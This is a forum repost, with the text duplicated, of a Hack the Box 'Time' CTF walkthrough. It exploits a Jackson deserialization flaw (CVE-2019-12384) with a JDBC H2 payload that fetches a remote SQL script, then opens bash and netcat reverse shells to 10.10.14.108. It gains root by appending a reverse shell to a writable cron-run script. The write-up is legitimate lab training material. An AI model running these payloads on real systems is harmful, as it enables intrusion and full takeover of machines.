scripting
Manga Publisher
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Hello! Everyone and Welcome to yet another CTF challenge from Hack the Box, called ‘Time,’ which is available online for those who want to increase their skills in penetration testing and Black box testing. The challenge was designed by egotisticalSW & felamos.
Level: Medium
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
Scanning
Enumeration
Exploitation
Privilege Escalation
Capturing the flag
Walkthrough
Network Scanning
Let’s get started then!
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned to Time machine: 10.129.148.206
Let us scan the VM with the most popular port scanning tool, nmap to enumerate open ports on the machine

From the result above we found two working ports on the VM, ports that ran services such as SSH(22), HTTP(80). Since we don’t have the credentials for the SSH so we cannot enumerate it. The only service that is left is the HTTP service.
Enumeration
Starting with the HTTP service, we try to enumerate by accessing the IP Address of the target machine on a Web Browser. We see a website that features online Json beautifier and validator.

We put something simple in beautifier to test and we received a message saying “null”.

So, we checked dropdown and there we saw the validator function which is in beta and while giving an input we received an error related to com.fasterxml.jackson.core.

Next, we did some research and on google, we found a script that can be used to exploit com.fasterxml.jackson.core and is available on the github repository.

As you can see in the image below, we cloned the repository to our local machine and to get reverse shell we need to edit the last line of the code in inject.sql file.

Exploitation
We created a simple bash reverse shell script and added to our inject.sql file.
Next, we started python one-liner SimpleHttpServer in our local machine to transfer the file from our machine to the victim machine.

We went to the function validate beta and entered the following payload which we got from the git repository into the input field and then clicked process.

Next, we started netcat listener on port 1234 in another terminal which gave us a reverse shell of the user pericles.
So, to exploit further to get root shell, we uploaded linpeas from local machine to victim machine, the script will look for possible paths to escalate privileges.

Privilege Escalation
The result below from linpeas tell us that linpeas found a script timer_backup.sh which is present in /usr/bin directory and is writable by normal users.

So, we quickly checked the timer_backup.sh which is read, write and executable but when we tried to execute the script it gave us an error. So, it means that the file is only executable by the root user and everything added to the script will get executed by root privilege.

We added our reverse shell payload inside the timer_backup.sh file which gets executed by root privilege.

Getting root shell
We started netcat listener in one window of the local machine.Since the script is executed by root every 5-10 seconds so next time it executed, we will get the shell.
So here the privilege escalation is due to the unwanted file permission given to the normal user.

Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles, Ignite technologies. Contact here.
Level: Medium
Task: Find user.txt and root.txt in the victim’s machine
Penetration Methodologies
Scanning
- Nmap
Enumeration
- Browsing HTTP service
- Enumerating Json beautifier and validator
Exploitation
- Exploiting com.fasterxml.jackson.core
- Linpeas to search for possible paths to escalate privileges
Privilege Escalation
- Uploading reverse shell in timer_backup.sh
Capturing the flag
Walkthrough
Network Scanning
Let’s get started then!
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned to Time machine: 10.129.148.206
Let us scan the VM with the most popular port scanning tool, nmap to enumerate open ports on the machine
Code:
nmap -A 10.129.148.206
From the result above we found two working ports on the VM, ports that ran services such as SSH(22), HTTP(80). Since we don’t have the credentials for the SSH so we cannot enumerate it. The only service that is left is the HTTP service.
Enumeration
Starting with the HTTP service, we try to enumerate by accessing the IP Address of the target machine on a Web Browser. We see a website that features online Json beautifier and validator.

We put something simple in beautifier to test and we received a message saying “null”.

So, we checked dropdown and there we saw the validator function which is in beta and while giving an input we received an error related to com.fasterxml.jackson.core.

Next, we did some research and on google, we found a script that can be used to exploit com.fasterxml.jackson.core and is available on the github repository.
Code:
https://github.com/jas502n/CVE-2019-12384
As you can see in the image below, we cloned the repository to our local machine and to get reverse shell we need to edit the last line of the code in inject.sql file.
Code:
git clone https://github.com/jas502n/CVE-2019-12384.git
cd CVE-2019-12384
ls
cat inject.sql
Exploitation
We created a simple bash reverse shell script and added to our inject.sql file.
Code:
bash -i >& /dev/tcp/10.10.14.108/1234 0>&1Next, we started python one-liner SimpleHttpServer in our local machine to transfer the file from our machine to the victim machine.
Code:
python -m SimpleHTTPServer
We went to the function validate beta and entered the following payload which we got from the git repository into the input field and then clicked process.
Code:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.108:8000/inject.sql'"}]
Next, we started netcat listener on port 1234 in another terminal which gave us a reverse shell of the user pericles.
Code:
nc -lvp 1234
cd /home
ls
cd /pericles
ls
cat user.txtSo, to exploit further to get root shell, we uploaded linpeas from local machine to victim machine, the script will look for possible paths to escalate privileges.
Code:
cd /tmp
wget 10.10.14.108:8000/linpeas.sh
chmod 777 linpeas.sh
./linpeas.sh
Privilege Escalation
The result below from linpeas tell us that linpeas found a script timer_backup.sh which is present in /usr/bin directory and is writable by normal users.

So, we quickly checked the timer_backup.sh which is read, write and executable but when we tried to execute the script it gave us an error. So, it means that the file is only executable by the root user and everything added to the script will get executed by root privilege.

We added our reverse shell payload inside the timer_backup.sh file which gets executed by root privilege.
Code:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.108 4444 >/tmp/f" >> /usr/bin/timer_backup.sh
Getting root shell
We started netcat listener in one window of the local machine.Since the script is executed by root every 5-10 seconds so next time it executed, we will get the shell.
So here the privilege escalation is due to the unwanted file permission given to the normal user.
Code:
nc -lvp 4444
cat /root/root.txt
Author: Prabhjot Dunglay is a Cyber Security Enthusiast with 2 years of experience in Penetration Testing at Hacking Articles, Ignite technologies. Contact here.